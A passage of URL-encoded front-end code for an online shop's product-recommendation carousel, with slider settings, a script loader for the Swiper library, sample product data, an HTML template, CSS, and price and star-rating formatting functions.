%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Just%2520for%2520You%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:249353,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:14,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Empathic","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22ds-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-container%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:%2040px;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-30px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-30px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0Afu